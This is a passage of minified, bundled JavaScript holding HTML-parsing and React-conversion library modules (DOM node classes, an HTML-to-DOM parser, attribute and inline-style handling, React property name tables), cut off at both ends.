e.prototype.onparserinit=function(e){this.parser=e},e.prototype.onreset=function(){this.dom=[],this.root=new a.Document(this.dom),this.done=!1,this.tagStack=[this.root],this.lastNode=null,this.parser=null},e.prototype.onend=function(){this.done||(this.done=!0,this.parser=null,this.handleCallback(null))},e.prototype.onerror=function(e){this.handleCallback(e)},e.prototype.onclosetag=function(){this.lastNode=null;var e=this.tagStack.pop();this.options.withEndIndices&&(e.endIndex=this.parser.endIndex),this.elementCB&&this.elementCB(e)},e.prototype.onopentag=function(e,t){var r=this.options.xmlMode?i.ElementType.Tag:void 0,n=new a.Element(e,t,void 0,r);this.addNode(n),this.tagStack.push(n)},e.prototype.ontext=function(e){var t=this.lastNode;if(t&&t.type===i.ElementType.Text)t.data+=e,this.options.withEndIndices&&(t.endIndex=this.parser.endIndex);else{var r=new a.Text(e);this.addNode(r),this.lastNode=r}},e.prototype.oncomment=function(e){if(this.lastNode&&this.lastNode.type===i.ElementType.Comment)this.lastNode.data+=e;else{var t=new a.Comment(e);this.addNode(t),this.lastNode=t}},e.prototype.oncommentend=function(){this.lastNode=null},e.prototype.oncdatastart=function(){var e=new a.Text(""),t=new a.CDATA([e]);this.addNode(t),e.parent=t,this.lastNode=e},e.prototype.oncdataend=function(){this.lastNode=null},e.prototype.onprocessinginstruction=function(e,t){var r=new a.ProcessingInstruction(e,t);this.addNode(r)},e.prototype.handleCallback=function(e){if("function"==typeof this.callback)this.callback(e,this.dom);else if(e)throw e},e.prototype.addNode=function(e){var t=this.tagStack[this.tagStack.length-1],r=t.children[t.children.length-1];this.options.withStartIndices&&(e.startIndex=this.parser.startIndex),this.options.withEndIndices&&(e.endIndex=this.parser.endIndex),t.children.push(e),r&&(e.prev=r,r.next=e),e.parent=t,this.lastNode=null},e}();t.DomHandler=s,t.default=s},957:function(e,t,r){"use strict";var n,o=this&&this.__extends||(n=function(e,t){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])},n(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function __(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(__.prototype=t.prototype,new __)}),i=this&&this.__assign||function(){return i=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},i.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.cloneNode=t.hasChildren=t.isDocument=t.isDirective=t.isComment=t.isText=t.isCDATA=t.isTag=t.Element=t.Document=t.CDATA=t.NodeWithChildren=t.ProcessingInstruction=t.Comment=t.Text=t.DataNode=t.Node=void 0;var a=r(413),l=function(){function e(){this.parent=null,this.prev=null,this.next=null,this.startIndex=null,this.endIndex=null}return Object.defineProperty(e.prototype,"parentNode",{get:function(){return this.parent},set:function(e){this.parent=e},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"previousSibling",{get:function(){return this.prev},set:function(e){this.prev=e},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"nextSibling",{get:function(){return this.next},set:function(e){this.next=e},enumerable:!1,configurable:!0}),e.prototype.cloneNode=function(e){return void 0===e&&(e=!1),x(this,e)},e}();t.Node=l;var s=function(e){function t(t){var r=e.call(this)||this;return r.data=t,r}return o(t,e),Object.defineProperty(t.prototype,"nodeValue",{get:function(){return this.data},set:function(e){this.data=e},enumerable:!1,configurable:!0}),t}(l);t.DataNode=s;var c=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.type=a.ElementType.Text,t}return o(t,e),Object.defineProperty(t.prototype,"nodeType",{get:function(){return 3},enumerable:!1,configurable:!0}),t}(s);t.Text=c;var u=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.type=a.ElementType.Comment,t}return o(t,e),Object.defineProperty(t.prototype,"nodeType",{get:function(){return 8},enumerable:!1,configurable:!0}),t}(s);t.Comment=u;var p=function(e){function t(t,r){var n=e.call(this,r)||this;return n.name=t,n.type=a.ElementType.Directive,n}return o(t,e),Object.defineProperty(t.prototype,"nodeType",{get:function(){return 1},enumerable:!1,configurable:!0}),t}(s);t.ProcessingInstruction=p;var d=function(e){function t(t){var r=e.call(this)||this;return r.children=t,r}return o(t,e),Object.defineProperty(t.prototype,"firstChild",{get:function(){var e;return null!==(e=this.children[0])&&void 0!==e?e:null},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"lastChild",{get:function(){return this.children.length>0?this.children[this.children.length-1]:null},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"childNodes",{get:function(){return this.children},set:function(e){this.children=e},enumerable:!1,configurable:!0}),t}(l);t.NodeWithChildren=d;var f=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.type=a.ElementType.CDATA,t}return o(t,e),Object.defineProperty(t.prototype,"nodeType",{get:function(){return 4},enumerable:!1,configurable:!0}),t}(d);t.CDATA=f;var h=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.type=a.ElementType.Root,t}return o(t,e),Object.defineProperty(t.prototype,"nodeType",{get:function(){return 9},enumerable:!1,configurable:!0}),t}(d);t.Document=h;var m=function(e){function t(t,r,n,o){void 0===n&&(n=[]),void 0===o&&(o="script"===t?a.ElementType.Script:"style"===t?a.ElementType.Style:a.ElementType.Tag);var i=e.call(this,n)||this;return i.name=t,i.attribs=r,i.type=o,i}return o(t,e),Object.defineProperty(t.prototype,"nodeType",{get:function(){return 1},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"tagName",{get:function(){return this.name},set:function(e){this.name=e},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"attributes",{get:function(){var e=this;return Object.keys(this.attribs).map((function(t){var r,n;return{name:t,value:e.attribs[t],namespace:null===(r=e["x-attribsNamespace"])||void 0===r?void 0:r[t],prefix:null===(n=e["x-attribsPrefix"])||void 0===n?void 0:n[t]}}))},enumerable:!1,configurable:!0}),t}(d);function y(e){return(0,a.isTag)(e)}function g(e){return e.type===a.ElementType.CDATA}function b(e){return e.type===a.ElementType.Text}function v(e){return e.type===a.ElementType.Comment}function k(e){return e.type===a.ElementType.Directive}function w(e){return e.type===a.ElementType.Root}function x(e,t){var r;if(void 0===t&&(t=!1),b(e))r=new c(e.data);else if(v(e))r=new u(e.data);else if(y(e)){var n=t?C(e.children):[],o=new m(e.name,i({},e.attribs),n);n.forEach((function(e){return e.parent=o})),null!=e.namespace&&(o.namespace=e.namespace),e["x-attribsNamespace"]&&(o["x-attribsNamespace"]=i({},e["x-attribsNamespace"])),e["x-attribsPrefix"]&&(o["x-attribsPrefix"]=i({},e["x-attribsPrefix"])),r=o}else if(g(e)){n=t?C(e.children):[];var a=new f(n);n.forEach((function(e){return e.parent=a})),r=a}else if(w(e)){n=t?C(e.children):[];var l=new h(n);n.forEach((function(e){return e.parent=l})),e["x-mode"]&&(l["x-mode"]=e["x-mode"]),r=l}else{if(!k(e))throw new Error("Not implemented yet: ".concat(e.type));var s=new p(e.name,e.data);null!=e["x-name"]&&(s["x-name"]=e["x-name"],s["x-publicId"]=e["x-publicId"],s["x-systemId"]=e["x-systemId"]),r=s}return r.startIndex=e.startIndex,r.endIndex=e.endIndex,null!=e.sourceCodeLocation&&(r.sourceCodeLocation=e.sourceCodeLocation),r}function C(e){for(var t=e.map((function(e){return x(e,!0)})),r=1;r<t.length;r++)t[r].prev=t[r-1],t[r-1].next=t[r];return t}t.Element=m,t.isTag=y,t.isCDATA=g,t.isText=b,t.isComment=v,t.isDirective=k,t.isDocument=w,t.hasChildren=function(e){return Object.prototype.hasOwnProperty.call(e,"children")},t.cloneNode=x},270:(e,t)=>{t.CASE_SENSITIVE_TAG_NAMES=["animateMotion","animateTransform","clipPath","feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence","foreignObject","linearGradient","radialGradient","textPath"]},496:e=>{var t="html",r="head",n="body",o=/<([a-zA-Z]+[0-9]?)/,i=/<head[^]*>/i,a=/<body[^]*>/i,l=function(){throw new Error("This browser does not support `document.implementation.createHTMLDocument`")},s=function(){throw new Error("This browser does not support `DOMParser.prototype.parseFromString`")},c="object"==typeof window&&window.DOMParser;if("function"==typeof c){var u=new c;l=s=function(e,t){return t&&(e="<"+t+">"+e+"</"+t+">"),u.parseFromString(e,"text/html")}}if("object"==typeof document&&document.implementation){var p=document.implementation.createHTMLDocument();l=function(e,t){return t?(p.documentElement.querySelector(t).innerHTML=e,p):(p.documentElement.innerHTML=e,p)}}var d,f="object"==typeof document?document.createElement("template"):{};f.content&&(d=function(e){return f.innerHTML=e,f.content.childNodes}),e.exports=function(e){var c,u,p,f,h=e.match(o);switch(h&&h[1]&&(c=h[1].toLowerCase()),c){case t:return u=s(e),i.test(e)||(p=u.querySelector(r))&&p.parentNode.removeChild(p),a.test(e)||(p=u.querySelector(n))&&p.parentNode.removeChild(p),u.querySelectorAll(t);case r:case n:return f=(u=l(e)).querySelectorAll(c),a.test(e)&&i.test(e)?f[0].parentNode.childNodes:f;default:return d?d(e):(p=l(e,n).querySelector(n)).childNodes}}},471:(e,t,r)=>{var n=r(496),o=r(731).formatDOM,i=/<(![a-zA-Z\s]+)>/;e.exports=function(e){if("string"!=typeof e)throw new TypeError("First argument must be a string");if(""===e)return[];var t,r=e.match(i);return r&&r[1]&&(t=r[1]),o(n(e),null,t)}},731:(e,t,r)=>{for(var n,o=r(141),i=r(270).CASE_SENSITIVE_TAG_NAMES,a=o.Comment,l=o.Element,s=o.ProcessingInstruction,c=o.Text,u={},p=0,d=i.length;p<d;p++)n=i[p],u[n.toLowerCase()]=n;function f(e){for(var t,r={},n=0,o=e.length;n<o;n++)r[(t=e[n]).name]=t.value;return r}function h(e){return function(e){return u[e]}(e=e.toLowerCase())||e}t.formatAttributes=f,t.formatDOM=function e(t,r,n){r=r||null;for(var o,i=[],u=0,p=t.length;u<p;u++){var d,m=t[u];switch(m.nodeType){case 1:o=h(m.nodeName),(d=new l(o,f(m.attributes))).children=e("template"===o?m.content.childNodes:m.childNodes,d);break;case 3:d=new c(m.nodeValue);break;case 8:d=new a(m.nodeValue);break;default:continue}var y=i[u-1]||null;y&&(y.next=d),d.parent=r,d.prev=y,d.next=null,i.push(d)}return n&&((d=new s(n.substring(0,n.indexOf(" ")).toLowerCase(),n)).next=i[0]||null,d.parent=r,i.unshift(d),i[1]&&(i[1].prev=i[0])),i}},614:(e,t,r)=>{var n=r(141),o=r(471),i=r(840),a=r(308);o="function"==typeof o.default?o.default:o;var l={lowerCaseAttributeNames:!1};function s(e,t){if("string"!=typeof e)throw new TypeError("First argument must be a string");return""===e?[]:a(o(e,(t=t||{}).htmlparser2||l),t)}s.domToReact=a,s.htmlToDOM=o,s.attributesToProps=i,s.Comment=n.Comment,s.Element=n.Element,s.ProcessingInstruction=n.ProcessingInstruction,s.Text=n.Text,e.exports=s,s.default=s},840:(e,t,r)=>{var n=r(210),o=r(958),i=["checked","value"],a=["input","select","textarea"],l={reset:!0,submit:!0};function s(e){return n.possibleStandardNames[e]}e.exports=function(e,t){var r,c,u,p,d,f={},h=(e=e||{}).type&&l[e.type];for(r in e)if(u=e[r],n.isCustomAttribute(r))f[r]=u;else if(p=s(c=r.toLowerCase()))switch(d=n.getPropertyInfo(p),-1===i.indexOf(p)||-1===a.indexOf(t)||h||(p=s("default"+c)),f[p]=u,d&&d.type){case n.BOOLEAN:f[p]=!0;break;case n.OVERLOADED_BOOLEAN:""===u&&(f[p]=!0)}else o.PRESERVE_CUSTOM_ATTRIBUTES&&(f[r]=u);return o.setStyleProp(e.style,f),f}},308:(e,t,r)=>{var n=r(609),o=r(840),i=r(958),a=i.setStyleProp,l=i.canTextBeChildOfNode;function s(e){return i.PRESERVE_CUSTOM_ATTRIBUTES&&"tag"===e.type&&i.isCustomComponent(e.name,e.attribs)}e.exports=function e(t,r){for(var i,c,u,p,d,f=(r=r||{}).library||n,h=f.cloneElement,m=f.createElement,y=f.isValidElement,g=[],b="function"==typeof r.replace,v=r.trim,k=0,w=t.length;k<w;k++)if(i=t[k],b&&y(u=r.replace(i)))w>1&&(u=h(u,{key:u.key||k})),g.push(u);else if("text"!==i.type){switch(p=i.attribs,s(i)?a(p.style,p):p&&(p=o(p,i.name)),d=null,i.type){case"script":case"style":i.children[0]&&(p.dangerouslySetInnerHTML={__html:i.children[0].data});break;case"tag":"textarea"===i.name&&i.children[0]?p.defaultValue=i.children[0].data:i.children&&i.children.length&&(d=e(i.children,r));break;default:continue}w>1&&(p.key=k),g.push(m(i.name,p,d))}else{if((c=!i.data.trim().length)&&i.parent&&!l(i.parent))continue;if(v&&c)continue;g.push(i.data)}return 1===g.length?g[0]:g}},958:(e,t,r)=>{var n=r(609),o=r(229).default,i={reactCompat:!0},a=n.version.split(".")[0]>=16,l=new Set(["tr","tbody","thead","tfoot","colgroup","table","head","html","frameset"]);e.exports={PRESERVE_CUSTOM_ATTRIBUTES:a,invertObject:function(e,t){if(!e||"object"!=typeof e)throw new TypeError("First argument must be an object");var r,n,o="function"==typeof t,i={},a={};for(r in e)n=e[r],o&&(i=t(r,n))&&2===i.length?a[i[0]]=i[1]:"string"==typeof n&&(a[n]=r);return a},isCustomComponent:function(e,t){if(-1===e.indexOf("-"))return t&&"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}},setStyleProp:function(e,t){if(null!=e)try{t.style=o(e,i)}catch(e){t.style={}}},canTextBeChildOfNode:function(e){return!l.has(e.name)},elementsWithNoTextChildren:l}},788:e=>{var t=/\/\*[^*]*\*+([^/*][^*]*\*+)*\//g,r=/\n/g,n=/^\s*/,o=/^(\*?[-#/*\\\w]+(\[[0-9a-z_-]+\])?)\s*/,i=/^:\s*/,a=/^((?:'(?:\\'|.)*?'|"(?:\\"|.)*?"|\([^)]*?\)|[^};])+)/,l=/^[;\s]*/,s=/^\s+|\s+$/g,c="";function u(e){return e?e.replace(s,c):c}e.exports=function(e,s){if("string"!=typeof e)throw new TypeError("First argument must be a string");if(!e)return[];s=s||{};var p=1,d=1;function f(e){var t=e.match(r);t&&(p+=t.length);var n=e.lastIndexOf("\n");d=~n?e.length-n:d+e.length}function h(){var e={line:p,column:d};return function(t){return t.position=new m(e),v(),t}}function m(e){this.start=e,this.end={line:p,column:d},this.source=s.source}m.prototype.content=e;var y=[];function g(t){var r=new Error(s.source+":"+p+":"+d+": "+t);if(r.reason=t,r.filename=s.source,r.line=p,r.column=d,r.source=e,!s.silent)throw r;y.push(r)}function b(t){var r=t.exec(e);if(r){var n=r[0];return f(n),e=e.slice(n.length),r}}function v(){b(n)}function k(e){var t;for(e=e||[];t=w();)!1!==t&&e.push(t);return e}function w(){var t=h();if("/"==e.charAt(0)&&"*"==e.charAt(1)){for(var r=2;c!=e.charAt(r)&&("*"!=e.charAt(r)||"/"!=e.charAt(r+1));)++r;if(r+=2,c===e.charAt(r-1))return g("End of comment missing");var n=e.slice(2,r-2);return d+=2,f(n),e=e.slice(r),d+=2,t({type:"comment",comment:n})}}function x(){var e=h(),r=b(o);if(r){if(w(),!b(i))return g("property missing ':'");var n=b(a),s=e({type:"declaration",property:u(r[0].replace(t,c)),value:n?u(n[0].replace(t,c)):c});return b(l),s}}return v(),function(){var e,t=[];for(k(t);e=x();)!1!==e&&(t.push(e),k(t));return t}()}},210:(e,t,r)=>{"use strict";function n(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function o(e,t,r,n,o,i,a){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=n,this.attributeNamespace=o,this.mustUseProperty=r,this.propertyName=e,this.type=t,this.sanitizeURL=i,this.removeEmptyString=a}Object.defineProperty(t,"__esModule",{value:!0});var i={};["children","dangerouslySetInnerHTML","defaultValue","defaultChecked","innerHTML","suppressContentEditableWarning","suppressHydrationWarning","style"].forEach((function(e){i[e]=new o(e,0,!1,e,null,!1,!1)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var t,r,a=(r=2,function(e){if(Array.isArray(e))return e}(t=e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,i=[],_n=!0,a=!1;try{for(r=r.call(e);!(_n=(n=r.next()).done)&&(i.push(n.value),!t||i.length!==t);_n=!0);}catch(e){a=!0,o=e}finally{try{_n||null==r.return||r.return()}finally{if(a)throw o}}return i}}(t,r)||function(e,t){if(e){if("string"==typeof e)return n(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?n(e,t):void 0}}(t,r)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()),l=a[0],s=a[1];i[l]=new o(l,1,!1,s,null,!1,!1)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){i[e]=new o(e,2,!1,e.toLowerCase(),null,!1,!1)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){i[e]=new o(e,2,!1,e,null,!1,!1)})),["allowFullScreen","async","autoFocus","autoPlay","controls","default","defer","disabled","disablePictureInPicture","disableRemotePlayback","formNoValidate","hidden","loop","noModule","noValidate","open","playsInline","readOnly","required","reversed","scoped","seamless","itemScope"].forEach((function(e){i[e]=new o(e,3,!1,e.toLowerCase(),null,!1,!1)})),["checked","multiple","muted","selected"].forEach((function(e){i[e]=new o(e,3,!0,e,null,!1,!1)})),["capture","download"].forEach((function(e){i[e]=new o(e,4,!1,e,null,!1,!1)})),["cols","rows","size","span"].forEach((function(e){i[e]=new o(e,6,!1,e,null,!1,!1)})),["rowSpan","start"].forEach((function(e){i[e]=new o(e,5,!1,e.toLowerCase(),null,!1,!1)}));var a=/[\-\:]([a-z])/g,l=function(e){return e[1].toUpperCase()};["accent-height","alignment-baseline","arabic-form","baseline-shift","cap-height","clip-path","clip-rule","color-interpolation","color-interpolation-filters","color-profile","color-rendering","dominant-baseline","enable-background","fill-opacity","fill-rule","flood-color","flood-opacity","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","glyph-name","glyph-orientation-horizontal","glyph-orientation-vertical","horiz-adv-x","horiz-origin-x","image-rendering","letter-spacing","lighting-color","marker-end","marker-mid","marker-start","overline-position","overline-thickness","paint-order","panose-1","pointer-events","rendering-intent","shape-rendering","stop-color","stop-opacity","strikethrough-position","strikethrough-thickness","stroke-dasharray","stroke-dashoffset","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke-width","text-anchor","text-decoration","text-rendering","underline-position","underline-thickness","unicode-bidi","unicode-range","units-per-em","v-alphabetic","v-hanging","v-ideographic","v-mathematical","vector-effect","vert-adv-y","vert-origin-x","vert-origin-y","word-spacing","writing-mode","xmlns:xlink","x-height"].forEach((function(e){var t=e.replace(a,l);i[t]=new o(t,1,!1,e,null,!1,!1)})),["xlink:actuate","xlink:arcrole","xlink:role","xlink:show","xlink:title","xlink:type"].forEach((function(e){var t=e.replace(a,l);i[t]=new o(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)})),["xml:base","xml:lang","xml:space"].forEach((function(e){var t=e.replace(a,l);i[t]=new o(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)})),["tabIndex","crossOrigin"].forEach((function(e){i[e]=new o(e,1,!1,e.toLowerCase(),null,!1,!1)})),i.xlinkHref=new o("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach((function(e){i[e]=new o(e,1,!1,e.toLowerCase(),null,!0,!0)}));var s=r(811),c=s.CAMELCASE,u=s.SAME,p=s.possibleStandardNames,d=RegExp.prototype.test.bind(new RegExp("^(data|aria)-[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$")),f=Object.keys(p).reduce((function(e,t){var r=p[t];return r===u?e[t]=t:r===c?e[t.toLowerCase()]=t:e[t]=r,e}),{});t.BOOLEAN=3,t.BOOLEANISH_STRING=2,t.NUMERIC=5,t.OVERLOADED_BOOLEAN=4,t.POSITIVE_NUMERIC=6,t.RESERVED=0,t.STRING=1,t.getPropertyInfo=function(e){return i.hasOwnProperty(e)?i[e]:null},t.isCustomAttribute=d,t.possibleStandardNames=f},811:(e,t)=>{t.SAME=0,t.CAMELCASE=1,t.possibleStandardNames={accept:0,acceptCharset:1,"accept-charset":"acceptCharset",accessKey:1,action:0,allowFullScreen:1,alt:0,as:0,async:0,autoCapitalize:1,autoComplete:1,autoCorrect:1,autoFocus:1,autoPlay:1,autoSave:1,capture:0,cellPadding:1,cellSpacing:1,challenge:0,charSet:1,checked:0,children:0,cite:0,class:"className",classID:1,className:1,cols:0,colSpan:1,content:0,contentEditable:1,contextMenu:1,controls:0,controlsList:1,coords:0,crossOrigin:1,dangerouslySetInnerHTML:1,data:0,dateTime:1,default:0,defaultChecked:1,defaultValue:1,defer:0,dir:0,disabled:0,disablePictureInPicture:1,disableRemotePlayback:1,download:0,draggable:0,encType:1,enterKeyHint:1,for:"htmlFor",form:0,formMethod:1,formAction:1,formEncType:1,formNoValidate:1,formTarget:1,frameBorder:1,headers:0,height:0,hidden:0,high:0,href:0,hrefLang:1,htmlFor:1,httpEquiv:1,"http-equiv":"httpEquiv",icon:0,id:0,innerHTML:1,inputMode:1,integrity:0,is:0,itemID:1,itemProp:1,itemRef:1,itemScope:1,itemType:1,keyParams:1,keyType:1,kind:0,label:0,lang:0,list:0,loop:0,low:0,manifest:0,marginWidth:1,marginHeight:1,max:0,maxLength:1,media:0,mediaGroup:1,method:0,min:0,minLength:1,multiple:0,muted:0,name:0,noModule:1,nonce:0,noValidate:1,open:0,optimum:0,pattern:0,placeholder:0,playsInline:1,poster:0,preload:0,profile:0,radioGroup:1,readOnly:1,referrerPolicy:1,rel:0,required:0,reversed:0,role:0,rows:0,rowSpan:1,sandbox:0,scope:0,scoped:0,scrolling:0,seamless:0,selected:0,shape:0,size:0,sizes:0,span:0,spellCheck:1,src:0,srcDoc:1,srcLang:1,srcSet:1,start:0,step:0,style:0,summary:0,tabIndex:1,target:0,title:0,type:0,useMap:1,value:0,width:0,wmode:0,wrap:0,about:0,accentHeight:1,"accent-height":"accentHeight",accumulate:0,additive:0,alignmentBaseline:1,"alignment-baseline":"alignmentBaseline",allowReorder:1,alphabetic:0,amplitude:0,arabicForm:1,"arabic-form":"arabicForm",ascent:0,attributeName:1,attributeType:1,autoReverse:1,azimuth:0,baseFrequency:1,baselineShift:1,"baseline-shift":"baselineShift",baseProfile:1,bbox:0,begin:0,bias:0,by:0,calcMode:1,capHeight:1,"cap-height":"capHeight",clip:0,clipPath:1,"clip-path":"clipPath",clipPathUnits:1,clipRule:1,"clip-rule":"clipRule",color:0,colorInterpolation:1,"color-interpolation":"colorInterpolation",colorInterpolationFilters:1,"color-interpolation-filters":"colorInterpolationFilters",colorProfile:1,"color-profile":"colorProfile",colorRendering:1,"color-rendering":"colorRendering",contentScriptType:1,contentStyleType:1,cursor:0,cx:0,cy:0,d:0,datatype:0,decelerate:0,descent:0,diffuseConstant:1,direction:0,display:0,divisor:0,dominantBaseline:1,"dominant-baseline":"dominantBaseline",dur:0,dx:0,dy:0,edgeMode:1,elevation:0,enableBackground:1,"enable-background":"enableBackground",end:0,exponent:0,externalResourcesRequired:1,fill:0,fillOpacity:1,"fill-opacity":"fillOpacity",fillRule:1,"fill-rule":"fillRule",filter:0,filterRes:1,filterUnits:1,floodOpacity:1,"flood-opacity":"floodOpacity",floodColor:1,"flood-color":"floodColor",focusable:0,fontFamily:1,"font-family":"fontFamily",fontSize:1,"font-size":"fontSize",fontSizeAdjust:1,"font-size-adjust":"fontSizeAdjust",fontStretch:1,"font-stretch":"fontStretch",fontStyle:1,"font-style":"fontStyle",fontVariant:1,"font-variant":"fontVariant",fontWeight:1,"font-weight":"fontWeight",format:0,from:0,fx:0,fy:0,g1:0,g2:0,glyphName:1,"glyph-name":"glyphName",glyphOrientationHorizontal:1,"glyph-orientation-horizontal":"glyphOrientationHorizontal",glyphOrientationVertical:1,"glyph-orientation-vertical":"glyphOrientationVertical",glyphRef:1,gradientTransform:1,gradientUnits:1,hanging:0,horizAdvX:1,"horiz-adv-x":"horizAdvX",horizOriginX:1,"horiz-origin-x":"horizOriginX",ideographic:0,imageRendering:1,"image-rendering":"imageRendering",in2:0,in:0,inlist:0,intercept:0,k1:0,k2:0,k3:0,k4:0,k:0,kernelMatrix:1,kernelUnitLength:1,kerning:0,keyPoints:1,keySplines:1,keyTimes:1,lengthAdjust:1,letterSpacing:1,"letter-spacing":"letterSpacing",lightingColor:1,"lighting-color":"lightingColor",limitingConeAngle:1,local:0,markerEnd:1,"marker-end":"markerEnd",markerHeight:1,markerMid:1,"marker-mid":"markerMid",markerStart:1,"marker-start":"markerStart",markerUnits:1,markerWidth:1,mask:0,maskContentUnits:1,maskUnits:1,mathematical:0,mode:0,numOctaves:1,offset:0,opacity:0,operator:0,order:0,orient:0,orientation:0,origin:0,overflow:0,overlinePosition:1,"overline-position":"overlinePosition",overlineThickness:1,"overline-thickness":"overlineThickness",paintOrder:1,"paint-order":"paintOrder",panose1:0,"panose-1":"panose1",pathLength:1,patternContentUnits:1,patternTransform:1,patternUnits:1,pointerEvents:1,"pointer-events":"pointerEvents",points:0,pointsAtX:1,pointsAtY:1,pointsAtZ:1,prefix:0,preserveAlpha:1,preserveAspectRatio:1,primitiveUnits:1,property:0,r:0,radius:0,refX:1,refY:1,renderingIntent:1,"rendering-intent":"renderingIntent",repeatCount:1,repeatDur:1,requiredExtensions:1,requiredFeatures:1,resource:0,restart:0,result:0,results:0,rotate:0,rx:0,ry:0,scale:0,security:0,seed:0,shapeRendering:1,"shape-rendering":"shapeRendering",slope:0,spacing:0,specularConstant:1,specularExponent:1,speed:0,spreadMethod:1,startOffset:1,stdDeviation:1,stemh:0,stemv:0,stitchTiles:1,stopColor:1,"stop-color":"stopColor",stopOpacity:1,"stop-opacity":"stopOpacity",strikethroughPosition:1,"strikethrough-position":"strikethroughPosition",strikethroughThickness:1,"strikethrough-thickness":"strikethroughThickness",string:0,stroke:0,strokeDasharray:1,"stroke-dasharray":"strokeDasharray",strokeDashoffset:1,"stroke-dashoffset":"strokeDashoffset",strokeLinecap:1,"stroke-linecap":"strokeLinecap",strokeLinejoin:1,"stroke-linejoin":"strokeLinejoin",strokeMiterlimit:1,"stroke-miterlimit":"strokeMiterlimit",strokeWidth:1,"stroke-width":"strokeWidth",strokeOpacity:1,"stroke-opacity":"strokeOpacity",suppressContentEditableWarning:1,suppressHydrationWarning:1,surfaceScale:1,systemLanguage:1,tableValues:1,targetX:1,targetY:1,textAnchor:1,"text-anchor":"textAnchor",textDecoration:1,"text-decoration":"textDecoration",textLength:1,textRendering:1,"text-rendering":"textRendering",to:0,transform:0,typeof:0,u1:0,u2:0,underlinePosition:1,"underline-position":"underlinePosition",underlineThickness:1,"underline-thickness":"underlineThickness",unicode:0,unicodeBidi:1,"unicode-bidi":"unicodeBidi",unicodeRange:1,"unicode-range":"unicodeRange",unitsPerEm:1,"units-per-em":"unitsPerEm",unselectable:0,vAlphabetic:1,"v-alphabetic":"vAlphabetic",values:0,vectorEffect:1,"vector-effect":"vectorEffect",version:0,vertAdvY:1,"vert-adv-y":"vertAdvY",vertOriginX:1,"vert-origin-x":"vertOriginX",vertOriginY:1,"vert-origin-y":"vertOriginY",vHanging:1,"v-hanging":"vHanging",vIdeographic:1,"v-ideographic":"vIdeographic",viewBox:1,viewTarget:1,visibility:0,vMathematical:1,"v-mathematical":"vMathematical",vocab:0,widths:0,wordSpacing:1,"word-spacing":"wordSpacing",writingMode:1,"writing-mode":"writingMode",x1:0,x2:0,x:0,xChannelSelector:1,xHeight:1,"x-height":"xHeight",xlinkActuate:1,"xlink:actuate":"xlinkActuate",xlinkArcrole:1,"xlink:arcrole":"xlinkArcrole",xlinkHref:1,"xlink:href":"xlinkHref",xlinkRole:1,"xlink:role":"xlinkRole",xlinkShow:1,"xlink:show":"xlinkShow",xlinkTitle:1,"xlink:title":"xlinkTitle",xlinkType:1,"xlink:type":"xlinkType",xmlBase:1,"xml:base":"xmlBase",xmlLang:1,"xml:lang":"xmlLang",xmlns:0,"xml:space":"xmlSpace",xmlnsXlink:1,"xmlns:xlink":"xmlnsXlink",xmlSpace:1,y1:0,y2:0,y:0,yChannelSelector:1,z:0,zoomAndPan:1}},229:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};t.__esModule=!0;var o=n(r(108)),i=r(917);t.default=function(e,t){var r={};return e&&"string"==typeof 